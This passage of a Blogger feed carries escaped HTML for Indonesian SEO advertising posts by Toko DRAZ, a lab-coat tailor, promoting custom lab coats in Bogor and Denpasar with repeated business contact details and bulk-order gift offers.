pemesanan dalam jumlah kecil maupun besar. Keempat, komitmen terhadap kualitas membuat Toko DRAZ tidak asal memproduksi, tetapi benar-benar menjaga standar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4668\" data-start=\"4622\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko DRAZ\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4930\" data-start=\"4670\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko DRAZ memberikan banyak keuntungan bagi customer. Pelanggan mendapatkan produk yang sesuai pesanan, nyaman dipakai, dan memiliki daya tahan tinggi. Selain itu, proses pemesanan dibuat praktis dengan arahan yang jelas sejak awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5128\" data-start=\"4932\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer juga mendapatkan pendampingan selama proses produksi, sehingga jika ada revisi atau penyesuaian, dapat dibicarakan dengan baik. Transparansi ini membuat pelanggan merasa aman dan percaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5181\" data-start=\"5130\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5490\" data-start=\"5183\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko DRAZ menyediakan gift khusus untuk pemesanan jas lab dalam jumlah besar. Gift ini diberikan dengan ketentuan dan syarat yang berlaku, menyesuaikan jumlah dan jenis pesanan. Program ini sangat menguntungkan bagi instansi, sekolah, atau kampus yang melakukan pemesanan kolektif.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5681\" data-start=\"5492\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift yang diberikan bertujuan menambah nilai lebih bagi customer tanpa mengurangi kualitas produk utama. Informasi lengkap terkait gift dapat dikonsultasikan langsung saat proses pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5739\" data-start=\"5683\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Mahasiswa, Sekolah, dan Instansi di Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5983\" data-start=\"5741\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ melayani berbagai kebutuhan jas lab, mulai dari mahasiswa baru, praktikum sekolah, hingga kebutuhan laboratorium profesional. Fleksibilitas layanan membuat Toko DRAZ mampu menyesuaikan pesanan dari berbagai latar belakang pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6123\" data-start=\"5985\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi Anda di wilayah Bogor yang membutuhkan toko jas lab terdekat dengan kualitas terjamin, Toko DRAZ menjadi pilihan yang aman dan tepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6123\" data-start=\"5985\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjXb-mhy_mrXRcGWP5RpwIBhuH1VIa_2f5pC84vPtVqC9YDtygibtOvTpn_r_0DEKyoQZem4dPGNFHsF5pyt_7Rd-k-cgEXfi1FrWUBKwHTsV_1znNT-4X6mG-3sf8ISWNhUVNy4iDYLpOtSLdG5jVOt50_Q7sxX_rGFC0Ujl-_r-2_4xMMX1jtW6MjL1f\/s5184\/050823%20JAS%20LAB%20BPTI%20(7).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5184\" data-original-width=\"2912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjXb-mhy_mrXRcGWP5RpwIBhuH1VIa_2f5pC84vPtVqC9YDtygibtOvTpn_r_0DEKyoQZem4dPGNFHsF5pyt_7Rd-k-cgEXfi1FrWUBKwHTsV_1znNT-4X6mG-3sf8ISWNhUVNy4iDYLpOtSLdG5jVOt50_Q7sxX_rGFC0Ujl-_r-2_4xMMX1jtW6MjL1f\/w360-h640\/050823%20JAS%20LAB%20BPTI%20(7).JPG\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6174\" data-start=\"6125\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6174\" data-start=\"6125\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan Memilih Toko Jas Lab Terdekat Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6486\" data-start=\"6176\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih \u003Cstrong data-end=\"6215\" data-start=\"6184\"\u003EToko Jas Lab Terdekat Bogor\u003C\/strong\u003E tidak boleh dilakukan secara sembarangan. Kualitas bahan, jahitan, layanan, dan pengalaman toko menjadi faktor penting yang harus dipertimbangkan. Toko DRAZ hadir sebagai spesialis jas laboratorium dengan pengalaman lebih dari 12 tahun dan reputasi yang dapat dipercaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6799\" data-start=\"6488\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan berbagai keunggulan produk, layanan custom, keuntungan bagi customer, serta gift untuk pemesanan jumlah besar, Toko DRAZ layak menjadi mitra pembuatan jas lab Anda. Jika Anda mengutamakan kualitas, kenyamanan, dan profesionalitas, Toko DRAZ adalah solusi yang tepat untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1697042551910830104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-lab-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1697042551910830104"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1697042551910830104"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/toko-jas-lab-terdekat-bogor.html","title":"Toko Jas Lab Terdekat Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZm6UjWxcDUj9PsaKlp-sIs2BN9NpHCFjPgTygvQVqLKHvd9V0yLVAIyH8nJUiBZS4a689-luqot0HWSE7HAAlc02maocB7LTVKbmoGLfwOCIcDRJZYBg44tilQO0cgB_uhADO2bkFvilK5JkYFSNjR-yqYBc3LQslwX2MJcvcn3cLM_7HGFHjk75TCUE5\/s72-w360-h640-c\/050823%20JAS%20LAB%20BPTI%20(3).JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3515507169854698251"},"published":{"$t":"2026-01-13T22:25:00.000-08:00"},"updated":{"$t":"2026-01-13T22:25:04.384-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Denpasar"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: xx-large;\"\u003E\u003Cb\u003EBikin Jas Laboratorium Denpasar untuk Kebutuhan Profesional dan Institusi\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"809\" data-start=\"376\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium terus meningkat, terutama di wilayah pendidikan, kesehatan, dan industri. Bagi Anda yang sedang mencari layanan \u003Cstrong data-end=\"555\" data-start=\"520\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EBikin Jas Laboratorium\u003C\/span\u003E\u003C\/a\u003E Denpasar\u003C\/strong\u003E, memilih vendor yang tepat adalah langkah penting agar hasil yang didapat sesuai standar, nyaman dipakai, dan tahan lama. Jas laboratorium bukan sekadar seragam, melainkan identitas profesional serta perlindungan saat bekerja di lingkungan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1071\" data-start=\"811\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi terpercaya bagi instansi, sekolah, kampus, klinik, hingga perusahaan yang membutuhkan jas laboratorium berkualitas. Dengan pengalaman lebih dari 12 tahun, Toko Draz memahami detail kebutuhan konsumen dari berbagai latar belakang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1071\" data-start=\"811\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLuIhxYjrEIMAwpWKduL0syXkIn6_mqBFanmS2b-a845-MexPwdvt1OpUZNz03-1A-DGGEC1Le2ZIv0QWu-aOuwcss4tAaeZgRtLpULMDrEKWDEfdnY_E8B0WBogMTOuBHf__H0cd-XATEHGAl0GgOWBq7ROiTl1mdTXRAxf97LI0t8UXpaNo49W4ro3n\/s1080\/25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLuIhxYjrEIMAwpWKduL0syXkIn6_mqBFanmS2b-a845-MexPwdvt1OpUZNz03-1A-DGGEC1Le2ZIv0QWu-aOuwcss4tAaeZgRtLpULMDrEKWDEfdnY_E8B0WBogMTOuBHf__H0cd-XATEHGAl0GgOWBq7ROiTl1mdTXRAxf97LI0t8UXpaNo49W4ro3n\/w640-h640\/25.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Laboratorium Berkualitas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1418\" data-start=\"1122\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium memiliki fungsi utama sebagai pelindung tubuh dari bahan kimia, cairan, dan risiko kerja lainnya. Selain itu, jas lab juga mencerminkan profesionalisme pemakainya. Oleh karena itu, kualitas bahan, kerapian jahitan, serta kenyamanan menjadi faktor utama yang tidak bisa diabaikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1631\" data-start=\"1420\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan \u003Cstrong data-end=\"1471\" data-start=\"1436\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, Toko Draz memastikan setiap produk dibuat dengan standar yang baik, sehingga aman digunakan dalam aktivitas harian laboratorium tanpa mengorbankan kenyamanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1691\" data-start=\"1638\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz Spesialis Jas Laboratorium Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1970\" data-start=\"1693\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz dikenal sebagai jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium. Pengalaman lebih dari 12 tahun menjadi bukti konsistensi dalam menjaga kualitas dan kepercayaan pelanggan dari berbagai daerah di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2159\" data-start=\"1972\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam proses \u003Cstrong data-end=\"2020\" data-start=\"1985\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, Toko Draz mengedepankan komunikasi yang jelas dengan pelanggan agar desain, ukuran, dan kebutuhan khusus dapat terpenuhi secara maksimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2213\" data-start=\"2166\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Jas Laboratorium Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2472\" data-start=\"2215\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz adalah pemilihan bahan yang tepat. Jas laboratorium dibuat dari kain yang tidak panas, cukup tebal, namun tetap ringan saat digunakan. Hal ini sangat penting bagi pengguna yang harus mengenakan jas lab dalam waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2747\" data-start=\"2474\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk pemesanan \u003Cstrong data-end=\"2525\" data-start=\"2490\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, pelanggan dapat memilih beberapa opsi bahan sesuai kebutuhan, baik untuk keperluan pendidikan, medis, maupun industri. Setiap bahan telah melalui seleksi agar tidak mudah rusak dan tetap rapi setelah dicuci berkali-kali.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2788\" data-start=\"2754\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi dan Detail Presisi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3058\" data-start=\"2790\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKerapian jahitan menjadi faktor penentu kualitas jas laboratorium. Toko Draz memiliki tenaga produksi berpengalaman yang terbiasa menangani pesanan dalam jumlah besar maupun kecil. Setiap jas lab dijahit dengan presisi, mulai dari kerah, lengan, hingga bagian kancing.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3247\" data-start=\"3060\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan standar produksi yang konsisten, layanan \u003Cstrong data-end=\"3143\" data-start=\"3108\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E dari Toko Draz menghasilkan produk yang terlihat profesional dan nyaman digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3287\" data-start=\"3254\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3287\" data-start=\"3254\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3287\" data-start=\"3254\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustom Desain Sesuai Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3502\" data-start=\"3289\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap instansi memiliki kebutuhan yang berbeda. Toko Draz memberikan kebebasan bagi pelanggan untuk melakukan custom desain, seperti panjang jas, model kerah, jumlah saku, hingga penambahan bordir logo atau nama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3703\" data-start=\"3504\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan \u003Cstrong data-end=\"3555\" data-start=\"3520\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, pelanggan dapat menyesuaikan desain jas lab agar selaras dengan identitas institusi tanpa harus mengorbankan fungsi utama sebagai pelindung kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3762\" data-start=\"3710\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, Klinik, dan Industri\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4040\" data-start=\"3764\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium dari Toko Draz cocok digunakan untuk berbagai kebutuhan. Mulai dari siswa sekolah, mahasiswa, tenaga medis, hingga pekerja laboratorium industri. Fleksibilitas ini membuat Toko Draz menjadi pilihan tepat untuk pemesanan jas lab dalam skala kecil maupun besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4200\" data-start=\"4042\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak heran jika layanan \u003Cstrong data-end=\"4102\" data-start=\"4067\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E dari Toko Draz dipercaya oleh banyak institusi yang mengutamakan kualitas dan ketepatan produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4252\" data-start=\"4207\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Vendor Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4460\" data-start=\"4254\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz tidak hanya terletak pada pengalaman, tetapi juga pada sistem kerja yang profesional. Setiap pesanan diproses dengan alur yang jelas, mulai dari konsultasi, produksi, hingga pengiriman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4651\" data-start=\"4462\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, Toko Draz dikenal responsif dalam melayani pelanggan. Hal ini memberikan rasa aman bagi konsumen yang memesan jas laboratorium dalam jumlah banyak dengan tenggat waktu tertentu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4704\" data-start=\"4658\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4943\" data-start=\"4706\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang menggunakan layanan \u003Cstrong data-end=\"4775\" data-start=\"4740\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E di Toko Draz akan mendapatkan berbagai keuntungan. Salah satunya adalah hasil produk yang sesuai spesifikasi tanpa banyak revisi. Ini tentu menghemat waktu dan tenaga.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5130\" data-start=\"4945\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lainnya adalah kualitas yang sebanding dengan nilai investasi yang dikeluarkan. Jas laboratorium yang awet dan nyaman akan mengurangi biaya pengadaan ulang dalam waktu dekat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5182\" data-start=\"5137\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5415\" data-start=\"5184\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan gift khusus bagi pelanggan yang melakukan pemesanan jas laboratorium dalam jumlah besar. Gift ini bisa berupa bonus produk atau tambahan layanan tertentu yang bermanfaat bagi customer.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5641\" data-start=\"5417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift berlaku dengan ketentuan dan syarat tertentu, seperti minimal jumlah pemesanan dan kesepakatan di awal transaksi. Informasi lengkap mengenai gift dapat dikonsultasikan langsung sebelum proses produksi dimulai.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5688\" data-start=\"5648\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan Mudah dan Transparan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5891\" data-start=\"5690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan di Toko Draz dirancang agar mudah dipahami oleh pelanggan. Mulai dari konsultasi desain, pemilihan bahan, penentuan ukuran, hingga estimasi waktu produksi dijelaskan secara transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6058\" data-start=\"5893\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan sistem ini, layanan \u003Cstrong data-end=\"5955\" data-start=\"5920\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E menjadi lebih praktis dan minim kendala, terutama bagi instansi yang membutuhkan kejelasan sejak awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6104\" data-start=\"6065\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen terhadap Kepuasan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6352\" data-start=\"6106\" style=\"text-align: justify;\"\u003E\u003Cspan 